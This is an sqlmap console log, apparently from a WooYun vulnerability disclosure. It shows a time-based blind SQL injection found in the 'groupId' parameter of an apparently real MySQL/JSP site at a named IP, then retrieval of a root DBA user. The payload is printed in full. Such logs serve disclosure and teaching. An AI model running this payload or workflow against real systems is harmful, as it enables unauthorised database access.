 [08:41:51] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[08:41:51] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[08:41:57] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[08:42:04] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[08:42:09] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[08:42:15] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[08:42:20] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[08:42:26] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[08:42:31] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[08:42:37] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[08:42:42] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns'
[08:42:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:43:28] [INFO] checking if the injection point on GET parameter 'groupId' is a false positive
GET parameter 'groupId' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 412 HTTP(s) requests:
---
Parameter: groupId (GET)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: groupId=123' AND (SELECT * FROM (SELECT(SLEEP(20)))KJte) AND 'UdOK'='UdOK
---
[08:46:13] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[08:46:13] [INFO] testing if current user is DBA
[08:46:13] [INFO] fetching current user
[08:46:13] [INFO] retrieved:
[08:46:13] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
root@localhost
current user is DBA:    True
[09:08:56] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\121.40.153.
136'
[*] shutting down at 09:08:56
www.wooyun.org